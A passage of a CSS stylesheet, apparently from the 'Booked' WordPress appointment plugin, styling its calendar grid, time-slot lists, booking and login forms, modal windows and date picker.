  color: #fff!important;
  border-width: 1px;
  border-style: solid;
}
body #booked-profile-page input[type=submit].button-primary:hover,
body #booked-profile-page button.button-primary:hover,
body .booked-list-view input[type=submit].button-primary:hover,
body .booked-list-view button.button-primary:hover,
body .booked-calendar input[type=submit].button-primary:hover,
body .booked-calendar button.button-primary:hover,
body .booked-modal input[type=submit].button-primary:hover,
body .booked-modal button.button-primary:hover {
  color: #fff;
  height: auto;
  border: 1px solid;
}
body #booked-profile-page input[type=submit].cancel,
body #booked-profile-page button.cancel,
body .booked-list-view input[type=submit].cancel,
body .booked-list-view button.cancel,
body .booked-calendar input[type=submit].cancel,
body .booked-calendar button.cancel,
body .booked-modal input[type=submit].cancel,
body .booked-modal button.cancel {
  background: #eee !important;
  color: #333 !important;
}
body #booked-profile-page input[type=submit].cancel:hover,
body #booked-profile-page button.cancel:hover,
body .booked-list-view input[type=submit].cancel:hover,
body .booked-list-view button.cancel:hover,
body .booked-calendar input[type=submit].cancel:hover,
body .booked-calendar button.cancel:hover,
body .booked-modal input[type=submit].cancel:hover,
body .booked-modal button.cancel:hover {
  background: #ddd !important;
  color: #000 !important;
}

body {
  /* Booked Calendar */
}
body .booked-calendar-wrap {
  margin: 0 0 30px;
}
body .widget_booked_calendar .booked-calendar-wrap {
  margin: 0;
}
body .calendarSavingState {
  font-size: 17px;
  display: none;
}
body #wp-admin-bar-booked .ab-icon:before {
  content: "";
  top: 1px;
}
body.booked-noScroll {
  width: 100%;
  overflow: hidden;
  position: relative;
}
body div.booked-calendar-wrap div.booked-calendar {
  border-radius: 10px;
  overflow: hidden;
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  background: #F1F1F1;
  border-spacing: 0;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.075);
  width: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head {
  color: #fff;
  text-transform: uppercase;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row {
  display: flex;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col {
  font-weight: 400;
  position: relative;
  width: 14.285%;
  border-width: 1px;
  border-style: solid;
  line-height: 1;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName {
  letter-spacing: 0.03rem;
  font-size: 1.05rem;
  line-height: 1rem;
  height: 1.05rem;
  display: inline-block;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a {
  font-size: 0.8rem;
  position: relative;
  top: -0.05rem;
  padding-left: 8px;
  text-decoration: none;
  text-transform: none;
  color: #fff;
  color: rgba(255, 255, 255, 0.5);
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .monthName a:hover {
  color: rgba(255, 255, 255, 0.75);
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right, body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {
  color: #fff !important;
  position: absolute;
  font-size: 1.3rem;
  top: 50%;
  margin-top: -0.65rem;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left {
  left: 20px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-left:hover {
  left: 19px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right {
  right: 20px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row .bc-col .page-right:hover {
  right: 19px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days {
  color: #fff;
  text-transform: uppercase;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.days .bc-col {
  font-weight: 600;
  text-align: center;
  padding: 9px 0 10px;
  font-size: 11px;
  letter-spacing: 0.03rem;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top {
  height: auto;
}
body div.booked-calendar-wrap div.booked-calendar .bc-head .bc-row.top .bc-col {
  padding: 1.1rem 0;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row {
  display: flex;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col {
  width: 100%;
  font-weight: 400;
  text-align: center;
  overflow: hidden;
  position: relative;
  font-size: 20px;
  color: #333;
  padding: 0 !important;
  margin: 0 !important;
  border-right: 1px solid #eee;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:last-child {
  border-right: none;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col ::before {
  content: "";
  float: left;
  padding-top: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date {
  position: relative;
  background: #fff;
  display: block;
  width: 100%;
  height: 100%;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  display: inline-block;
  border-radius: 30px;
  width: 50px;
  height: 50px;
  line-height: 49px;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date {
  cursor: pointer;
  background: #fafafa;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col:hover .date span {
  color: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-date:hover .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.blur:hover .date span {
  cursor: not-allowed;
  background: #f5f5f5 !important;
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.booked .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col .booked:hover .date span {
  cursor: not-allowed;
  background: #FFF9F8 !important;
  color: #FFA790 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date {
  background: #fafafa;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month .date span {
  color: #ccc;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.next-month:hover .date span, body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.prev-month:hover .date span {
  color: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active {
  background: #ddd;
  border-bottom-color: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date {
  background: #ddd;
  color: #555;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active .date .number {
  border: none;
  background: #fff;
  color: #000;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date {
  background: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.active:hover .date span {
  background: #fff;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date {
  color: #000;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today .date span {
  box-shadow: inset 0 0 0 2px #31afea;
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date .date span {
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date {
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today:hover .date span {
  background: #31afea !important;
  color: #fff !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.active:hover .date span {
  background: #fff !important;
  color: #000 !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week .bc-col.today.prev-date:hover .date span {
  background: none !important;
  color: #ccc !important;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock {
  color: #fff;
  background: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock .bc-col {
  width: 100%;
  padding: 2%;
  color: #fff;
  border-bottom-color: #ddd;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading {
  position: relative;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .booked-spinner {
  position: absolute;
}
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.entryBlock.booked-loading .bc-col {
  height: 132px;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked .date span, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span {
  cursor: pointer;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked:hover .date span {
  color: #fff !important;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date:hover {
  background: #ddd !important;
  color: #555 !important;
}
body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span, body div.booked-calendar-wrap div.booked-calendar.booked-pa-active .bc-row.week .bc-col.booked.active .date span:hover {
  background: #fff !important;
  color: #555 !important;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName {
  font-size: 0.9rem;
  font-weight: 800;
  line-height: 1.1rem;
  height: 1.1rem;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-head .bc-row .bc-col .monthName .backToMonth {
  font-weight: 500;
  letter-spacing: 0;
}
body div.booked-calendar-wrap.small div.booked-calendar .bc-body .bc-row.week .bc-col .date .number {
  margin: -18px 0 0 -18px;
  font-size: 16px;
  line-height: 35px !important;
  width: 36px;
  height: 36px;
}
body .booked-appt-list {
  font-size: 15px;
  line-height: 1.7;
  color: #000;
  background: #fff;
  transform: scale(0.95);
  padding: 30px 35px 10px;
  display: none;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
body .booked-appt-list.shown {
  transform: scale(1);
}
body .booked-appt-list h2 {
  text-align: center;
  color: #555;
  font-size: 20px;
  margin: 0 0 30px;
  line-height: 1.4;
}
body .booked-appt-list h2.booked-no-prev {
  text-align: left;
}
body .booked-appt-list p {
  color: #888;
  font-weight: 400;
  margin: 0 0 20px;
}
body .booked-appt-list .timeslot {
  display: flex;
  box-sizing: border-box;
  line-height: 1.8;
  color: #888;
  border-top: 1px solid #ddd;
}
body .booked-appt-list .timeslot.faded {
  opacity: 0.25;
}
body .booked-appt-list .timeslot:hover {
  background: #f9f9f9;
}
body .booked-appt-list .timeslot:last-child {
  margin: 0 0 10px;
}
body .booked-appt-list .timeslot .timeslot-title {
  margin: 0 0 10px 0;
  display: block;
  color: #4DC574;
}
body .booked-appt-list .timeslot .timeslot-time {
  height: 71px;
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding: 0 0 0 15px;
  box-sizing: border-box;
  line-height: 1;
  width: 60%;
  font-weight: 600;
  color: #555;
  font-size: 16px;
}
body .booked-appt-list .timeslot .timeslot-time i.fa-solid {
  color: #555;
}
body .booked-appt-list .timeslot .timeslot-people {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 71px;
  width: 40%;
  padding: 0 16px 0 0;
  box-sizing: border-box;
}
body .booked-appt-list .timeslot .timeslot-people button {
  color: #fff;
}
body .booked-appt-list .timeslot .timeslot-people button .spots-available,
body .booked-appt-list .timeslot .timeslot-people button .button-timeslot {
  display: none;
}
body .booked-appt-list .timeslot .spots-available {
  font-weight: 400;
  text-transform: uppercase;
  font-size: 0.7rem;
  display: block;
  line-height: 1;
  color: #aaa;
  padding-top: 8px;
}
body .booked-appt-list .timeslot .spots-available.empty {
  color: #aaa;
}
body .booked-appt-list .timeslot a {
  font-weight: 600;
  text-decoration: none;
}
body .booked-appt-list .timeslot.has-title .timeslot-time {
  height: auto;
  min-height: 71px;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time {
  min-height: auto;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-title {
  margin: 0;
}
body .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-time .timeslot-range {
  display: none;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time {
  height: 60px;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-people {
  height: 60px;
  padding-top: 13px;
  padding-right: 0;
}
body .booked-appt-list .timeslot.has-title.timeslot-count-hidden .timeslot-time {
  padding-top: 22px;
}
body .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,
body .booked-calendar-wrap.booked-list-view .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title {
  display: none;
}
body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title {
  display:block;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list {
  box-shadow: none;
  padding: 0;
  margin: 0 0 30px;
  display: block;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 20px;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header h2 {
  margin: 0;
}
body div.booked-calendar-wrap.booked-list-view .booked-appt-list .booked-appt-list-header .booked-list-view-nav > * {
  margin: 0 0 0 10px;
}
body div.booked-calendar-wrap.small {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}
body div.booked-calendar-wrap.small .booked-appt-list {
  padding: 30px 35px 30px;
}
body div.booked-calendar-wrap.small .booked-appt-list h2 {
  margin: 0 0 20px;
}
body div.booked-calendar-wrap.small .booked-appt-list h2 > span:first-child {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  padding: 5px 0;
  margin: 0;
  border: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-title {
  height: auto;
  margin: 0;
  display: block;
  color: #4DC574;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-time {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people {
  height: auto;
  justify-content: center;
  width: 100%;
  padding: 0;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button {
  width: 100%;
  line-height: 1.4;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text,
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot {
  font-weight: bold;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available {
  color: #fff;
  opacity: 0.75;
  padding: 8px 0 4px;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-text {
  display: none;
}
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .spots-available,
body div.booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button.button .button-timeslot {
  display: block;
}

/* MODAL FORM */
body .booked-form {
  padding-top: 5px;
}

body .booked-form .field {
  margin: 5px 0 7px;
}

body .booked-form .field.booked-text-content {
  margin-bottom: 0;
  margin-top: 20px;
}

body .booked-form .field.booked-text-content *:last-child {
  margin-bottom: 0;
}

body .booked-form .field:after {
  content: "";
  display: table;
  clear: both;
}

body .booked-form input[type=radio],
body .booked-form input[type=checkbox] {
  position: relative;
  top: 2px;
}

body .booked-form .field select,
body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  background: #fff;
  border: 1px solid #ccc;
  box-sizing: border-box;
  margin: 0 1.5% 0 0;
  width: 49.2%;
  float: left;
}

body .booked-form .field input:last-child {
  margin-right: 0;
}

body .booked-form .field input[type=text],
body .booked-form .field input[type=password],
body .booked-form .field input[type=tel],
body .booked-form .field input[type=email],
body .booked-form .field textarea {
  font-size: 13px;
  padding: 7px 10px;
  color: #aaa;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-form .field textarea,
body .booked-form .field input.hasContent {
  color: #555;
}

body .booked-form .field input.large,
body .booked-form .field select.large {
  width: 100%;
  margin-right: 1px;
  width: 99.8%;
}

body .booked-form .spacer {
  padding: 5px 0 0 0;
  margin: 0;
  display: block;
}

body .booked-form .spacer.big {
  padding: 25px 0 0;
}

body .booked-form hr {
  border: none;
  border-top: 1px solid #ddd;
  padding: 10px 0 0 0;
  margin: 20px 0 0 0;
}

body .booked-form .condition-block {
  display: none;
}

body .booked-form .condition-block.default {
  display: block;
}

body .booked-form input[type=submit],
body .booked-form button {
  float: left;
  margin: 0 10px 0 0;
}

body .booked-form .field label {
  cursor: pointer;
}

body .booked-form .field label.field-label {
  cursor: default;
  display: block;
  font-weight: bold;
  padding: 10px 0 8px;
  margin: 0;
}

body .booked-form .field textarea {
  height: 100px;
  width: 100%;
  box-sizing: border-box;
  line-height: 1.6;
}

body .booked-form .field .checkbox-radio-block {
  display: block;
  padding: 0 0 3px 10px;
}

body .booked-form .field .checkbox-radio-block label {
  font-size: 13px;
  display: inline-block;
  padding-left: 7px;
  margin: 0;
  position: relative;
  top: 3px;
}

body .booked-form .cf-block {
  margin: 0 0 25px;
}

body .booked-form .cf-block select {
  font-size: 13px;
  width: 100%;
  height: 33px;
  margin-right: 0;
  padding: 0 10px;
  float: none;
}

body .booked-form .cf-block ul, body .booked-form .cf-block ol {
  margin-left: 30px;
}

body .booked-form .required-asterisk {
  color: #E35656;
  margin: -1px 0 0 7px;
}

body .booked-form #ajaxlogin {
  width: 100%;
}

body .booked-form #ajaxlogin p.status {
  display: none;
  padding: 15px 0 0;
  margin: 0;
  font-size: 15px;
  color: #888;
}

body .booked-form #newAppointmentForm p.status {
  display: none;
  padding: 0 0 20px;
  margin: 0;
  font-size: 15px;
  color: #888;
}

body img.captcha-image {
  position: relative;
  top: 5px;
  left: 5px;
}

body #booked-page-form p.captcha, body .booked-modal .bm-window p.captcha {
  margin: -5px 0 15px;
}

body .booked-form .field p.field-small-p {
  font-size: 14px;
  margin: -5px 0 5px;
}

body .booked-form input[type=submit].button:disabled {
  background: #ddd !important;
  border-color: #ddd !important;
  color: #aaa !important;
  cursor: not-allowed;
}

body .booked-form .booked-appointments {
  background: #fff;
  padding: 10px 16px 13px;
  margin: 0 0 15px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-form .booked-appointment-details {
  margin: 0 0 10px;
  padding: 0 0 7px;
  border-bottom: 1px solid #ddd;
}

body .booked-form .booked-appointment-details:last-child {
  margin: 0;
  padding: 0;
  border: none;
}

body .booked-form .booked-appointment-details.has-error {
  color: #e35656;
}

#customerChoices {
  display: block;
  text-align: left;
  background: #fff;
  padding: 20px 0 23px;
  text-align: center;
  margin: -26px -36px 15px;
  border-bottom: 1px solid #ddd;
}

#customerChoices .field {
  display: inline-block;
}

#customerChoices .field .checkbox-radio-block {
  padding-left: 0;
}

#customerChoices .field {
  margin: 0 20px 0 0;
}

#customerChoices .field:last-child {
  margin: 0;
}

#customerChoices .field .checkbox-radio-block label {
  font-weight: 400;
  font-size: 15px;
}

#ajaxforgot {
  display: none;
}

/* MODAL WINDOWS */
body .booked-modal {
  margin-top: -84px;
  min-height: 168px;
  position: fixed;
  z-index: 9999999;
  top: 50%;
  right: 0;
  bottom: 0;
  left: 0;
}

body .booked-modal hr {
  border-top: 1px solid #ddd;
  background: none;
}

body .booked-modal .bm-overlay {
  animation: booked-fadein 0.2s;
  -webkit-animation: booked-fadein 0.2s;
  -moz-animation: booked-fadein 0.2s;
  -ms-animation: booked-fadein 0.2s;
  -o-animation: booked-fadein 0.2s;
  -webkit-backface-visibility: hidden;
  position: fixed;
  background: #000;
  background: rgba(0, 0, 0, 0.65);
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

body .booked-modal .bm-window {
  animation: booked-flyin 0.2s;
  -webkit-animation: booked-flyin 0.2s;
  -moz-animation: booked-flyin 0.2s;
  -ms-animation: booked-flyin 0.2s;
  -o-animation: booked-flyin 0.2s;
  -webkit-backface-visibility: hidden;
  padding: 43px 0 25px;
  width: 450px;
  position: relative;
  margin: 0 auto;
  background: #fff;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
  box-shadow: 1px 1px 60px rgba(0, 0, 0, 0.5);
}

body .booked-modal.bm-loading .bm-window {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

body .booked-modal.bm-closing .bm-overlay {
  animation: booked-fadeout 0.2s;
  -webkit-animation: booked-fadeout 0.2s;
  -moz-animation: booked-fadeout 0.2s;
  -ms-animation: booked-fadeout 0.2s;
  -o-animation: booked-fadeout 0.2s;
  -webkit-backface-visibility: hidden;
}

body .booked-modal.bm-closing .bm-window {
  animation: booked-flyout 0.2s;
  -webkit-animation: booked-flyout 0.2s;
  -moz-animation: booked-flyout 0.2s;
  -ms-animation: booked-flyout 0.2s;
  -o-animation: booked-flyout 0.2s;
  -webkit-backface-visibility: hidden;
}

body .booked-modal .bm-window {
  background: #f5f5f5;
  max-height: 100px;
  z-index: 2000000000;
}

body .booked-modal .bm-window p {
  margin: 0 0 15px;
  font-size: 15px;
}

body .booked-modal .bm-window p small {
  display: block;
  margin: 0 0 15px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
}

body .booked-modal .bm-window p.appointment-title {
  font-weight: 600;
  margin-bottom: 0;
}

body .booked-modal .bm-window p.calendar-name {
  font-weight: 600;
  margin-bottom: 0;
}

body .booked-modal .bm-window p.appointment-info {
  font-size: 15px;
  margin: 0;
  line-height: 1.7;
}

body .booked-modal .bm-window p strong {
  font-size: 13px;
  text-transform: uppercase;
  display: inline-block;
  padding-right: 3px;
  font-weight: 600;
}

body .booked-modal .bm-window a {
  text-decoration: none;
}

body .booked-modal .bm-window .close {
  line-height: 1;
  color: #fff;
  color: rgba(255, 255, 255, 0.5);
  font-size: 20px;
  position: absolute;
  top: 11px;
  right: 14px;
}

body .booked-modal .bm-window .close:hover {
  color: #fff;
}

body .booked-modal .bm-window p i.fa-solid.far-clock {
  font-size: 18px;
  position: relative;
  top: 1px;
}

body .booked-modal .bm-window p.booked-calendar-name {
  font-weight: 600;
  font-size: 15px;
}

body .booked-modal .bm-window .booked-scrollable {
  max-height: 100px;
  padding: 25px 30px;
  overflow-y: auto;
  overflow-x: hidden;
  background: #f5f5f5;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-sizing: content-box;
}

body .booked-modal .bm-window p.booked-title-bar {
  box-sizing: border-box;
  font-size: 13px;
  position: absolute;
  top: 0;
  left: 0;
  line-height: 1;
  width: 100%;
  color: #fff;
  border-radius: 4px 4px 0 0;
  padding: 15px 30px 15px 15px;
}

body .booked-modal .bm-window p.booked-title-bar small {
  margin: 0;
}

/* Scrolling Fixes */
body .booked-modal .bm-window .booked-scrollable {
  -webkit-overflow-scrolling: touch;
}

body .booked-modal .bm-window .booked-scrollable > * {
  -webkit-transform: translateZ(0px);
  -webkit-transform: translate3d(0, 0, 0);
}

body .booked-calendarSwitcher {
  box-sizing: border-box;
  display: inline-block;
  margin: 0 0 0 15px;
  padding: 8px 10px 9px 12px;
  color: #fff;
  border-radius: 10px 10px 0 0;
  position: relative;
}
body .booked-calendarSwitcher::before {
  position: absolute;
  top: 12px;
  right: 15px;
  color: white;
  font: var(--fa-font-solid);
  content: "";
}
body .booked-calendarSwitcher > p {
  display: flex;
  align-items: center;
}
body .booked-calendarSwitcher > p i.fa-solid {
  font-size: 14px;
  margin: 0 10px 0 0;
  position: relative;
  color: #fff;
}
body .booked-calendarSwitcher > p select {
  padding-left: 0;
  height: 24px;
  position: relative;
  cursor: pointer;
  background: transparent;
  font-size: 14px;
  min-width: 200px;
  border: none;
  color: #fff;
  -webkit-appearance: none;
}

/* BOOKED LOGIN */
body #booked-page-form .booked-form-wrap {
  padding: 10px 0;
}

body #booked-page-form input[type=submit] {
  margin: 0;
}

body #booked-page-form input[type=text],
body #booked-page-form input[type=password],
body #booked-page-form input[type=email],
body #booked-page-form textarea {
  margin: 7px 0 0 0;
  border-width: 1px;
  border-style: solid;
  padding: 10px 12px;
  width: 100%;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body #booked-page-form input:disabled,
body #booked-page-form textarea:disabled {
  background: #f9f9f9;
  color: #bbb;
  border: 1px dotted #ccc;
}

body #booked-page-form input[type=file]:disabled {
  background: #fff;
  border: none;
}

body #booked-page-form label .not-bold {
  font-weight: 400;
  color: #ccc;
  padding: 0 0 0 5px;
}

body #booked-page-form p {
  margin: 0 0 15px;
}

body #booked-page-form .login-submit {
  margin: 0;
}

body #profile-edit #booked-page-form {
  border-top: 1px solid #ddd;
  padding-top: 20px;
}

body #profile-edit #booked-page-form input[type=file] {
  display: inline-block;
  padding: 0;
}

body #profile-edit #booked-page-form label {
  font-weight: 600;
}

body #profile-edit #booked-page-form p.form-nickname,
body #profile-edit #booked-page-form p.form-email,
body #profile-edit #booked-page-form p.form-url {
  float: left;
  width: 100%;
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-password {
  float: left;
  width: 48%;
  margin: 0 4% 25px 0;
}

body #profile-edit #booked-page-form p.form-password.last {
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-textarea,
body #profile-edit #booked-page-form p.form-avatar,
body #profile-edit #booked-page-form p.form-submit {
  float: none;
  width: 100%;
  margin: 0 0 25px;
}

body #profile-edit #booked-page-form p.form-submit {
  margin: 0 0 5px;
}

body #profile-edit #booked-page-form .hint-p {
  font-size: 12px;
  color: #aaa;
  padding-top: 5px;
  display: block;
  font-style: italic;
}

body #profile-login label, #profile-register label, #profile-forgot label {
  font-weight: 600;
}

body .booked-upload-wrap,
body .booked-upload-wrap input {
  background: #f5f5f5;
  border: 1px solid #ddd;
  display: block;
  height: 35px;
  width: 100%;
  cursor: pointer;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  position: relative;
}

body .booked-upload-wrap {
  width: 100%;
  margin: 10px 0 4px;
}

body #booked-submit-recipe-form .booked-upload-wrap {
  width: 100%;
  margin: 0;
}

body .booked-upload-wrap:hover {
  background: #eee;
}

body .booked-upload-wrap span {
  color: #888;
  font-size: 13px;
  text-align: center;
  height: 24px;
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -12px;
  display: block;
  z-index: 1;
}

body .booked-upload-wrap input {
  z-index: 2;
  opacity: 0;
}

body .booked-upload-wrap.hasFile {
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #666;
}

body #booked-submit-recipe-form .booked-upload-wrap.hasFile {
  width: 100%;
}

body .booked-upload-wrap.hasFile span {
  color: #000;
}

body .booked-custom-error {
  display: none;
  margin: 0 0 20px;
  padding: 5px 10px;
  background: #fff0f0;
  border: 1px solid #e3c3c3;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}

body .booked-custom-error.not-hidden {
  display: block;
}

body #booked-plugin-page p.booked-form-notice {
  border: 1px solid #E6DB55;
  border-radius: 3px;
  background-color: #FFFBCC;
  margin: 0 0 35px;
  padding: 10px 15px;
}

/* CUSTOM DATE PICKER STYLING */
.booked-list-date-picker-wrap {
  width: 100%;
  position: absolute;
  text-align: center;
  top: 30px;
  left: 0;
}

#ui-datepicker-div.booked_custom_date_picker {
  animation: booked-popflyin 0.15s;
  -webkit-animation: booked-popflyin 0.15s;
  -moz-animation: booked-popflyin 0.15s;
  -ms-animation: booked-popflyin 0.15s;
  -o-animation: booked-popflyin 0.15s;
  background: #fff;
  margin-top: 37px;
  margin-left: -107px;
  width: 230px;
  border: 1px solid #d5d5d5;
  padding: 8px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
  z-index: 9999 !important;
}

